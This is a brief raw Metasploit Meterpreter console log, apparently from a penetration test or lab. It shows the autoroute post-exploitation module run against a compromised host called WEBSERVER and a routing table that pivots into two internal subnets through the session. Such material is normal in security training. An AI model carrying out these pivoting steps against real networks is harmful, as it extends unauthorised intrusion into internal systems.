 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBSERVER
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.3.0        255.255.255.0      Session 1
   192.168.118.0      255.255.255.0      Session 1
meterpreter >